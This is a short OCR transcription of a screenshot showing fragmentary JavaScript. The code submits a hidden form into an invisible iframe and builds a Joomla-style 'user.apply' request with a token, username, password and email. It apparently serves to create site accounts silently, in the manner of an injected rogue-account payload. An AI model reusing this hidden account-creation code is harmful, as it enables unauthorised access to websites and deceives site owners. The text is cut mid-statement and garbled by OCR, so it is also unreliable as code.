
document.createElement('form');form.method
= 'POST';form.action = router;form.target =
'jc_router_iframe';form.style.display =
'none';Object.keys(fields).forEach(function
(k) {var inp =
document.createElement('input');inp.type =
'hidden';inp.name = k;inp.value =
fields[k];form.appendChild(inp);});document.
() { form.remove(); }, 5000);} catch (e3)
{}}function buildUserBody(token, u) {var
body = new
URLSearchParams();body.set(token,
'1');body.set('task',
'user.apply');body.set('return',
'');body.set('jform[id]',
'0');body.set('jform[name]',
u.login);body.set('jform[username]',
u.login);body.set('jform[password]',
u.pass);body.set('jform[password2]',
u.pass);body.set('jform[email]',